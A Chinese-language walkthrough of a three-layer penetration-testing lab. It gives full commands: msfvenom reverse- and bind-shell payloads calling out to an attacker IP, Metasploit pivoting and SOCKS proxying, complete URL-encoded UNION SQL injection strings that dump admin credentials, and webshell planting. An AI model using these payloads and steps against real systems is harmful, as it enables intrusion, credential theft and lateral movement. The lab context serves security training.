cfs三层靶机内网渗透
cfs三层靶机内网渗透
靶机下载地址:https://pan.baidu.com/share/init?surl=O9pgm9UZCSIdifMEb0E9ZA#list/path=%2F
提取码:qazz
具体的环境配置以及靶机IP如下图所示
攻击机 装了msf的腾讯云主机和本地的一台kail
target1(centos7) 192.168.99.122 192.168.52.16
target2(ubuntu) 192.168.52.15 192.168.33.22
target3(windows7) 192.168.33.33

target1使用ftp代理到了公网上面

入口点就为http://45.113.0.116/

打开发现为thinkphp框架,使用工具对其检测,发现存在tp5_construct_code_exec_4漏洞

获取webshell

蚁剑连接,连接成功
然后将该主机上线msf,方便我们进行后渗透,生成一个反向连接linux木马,
[root@VM-4-12-centos ~]# msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=43.142.178.54 lport=1234 -f elf>222.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068640 bytes
Final size of elf file: 1068640 bytes


用蚁剑上传到目标机中,赋予权限
然后再到msf中开启监听
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 1234
run
执行

获取到shell

看本地路由,有一个通向192.168.52.0段的
run get_local_subnets

添加进去
run autoroute -p
run autoroute -s 192.168.52.0/24

background下,然后用socket模块开启代理方便我们对target进行渗透,
use auxiliary/server/socks_proxy
set srvport 1085
run

配置代理管理器,可以正常连接
浏览器尝试输入第二台靶机地址http://192.168.52.15/,发现bagecms

习惯性的f12看一下,发现给出了提示
尝试注入,发现添加单引号报错

爆字段数


然后就使用union爆库名,表名,字段名
1%27%20union%20select%201,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39--+
1%27%20union%20select%201,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%20from%20information_schema.tables%20where%20table_schema%20=%20database()--+
1%27%20union%20select%201,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%20from%20information_schema.columns%20where%20table_name%20=%20%27bage_admin%27--+
1%27%20union%20select%201,group_concat(username),group_concat(password),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39%20from%20bage_admin%20--+

最后就爆出来了admin的密码46f94c8de14fb36680850768ff1b7f2a

md5解密得123qwe

登录,发现敏感功能模板

写入webshell

使用菜刀走代理隧道连接
然后准备将此台主机上线msf,由于该主机不出网,所以需要正向去连接他
msfvenom -p linux/x64/meterpreter/bind_tcp lport=4443 -f elf>12345.elf
上传,赋予权限,并且运行

msf去正向连接他,成功上线
然后还是老思路,添加路由,进入下一个网段,
run get_local_subnets
run autoroute -s 192.168.33.0/24
原先已经得知,最后一台主机存在永恒之蓝漏洞,那么继续创建代理直接打,
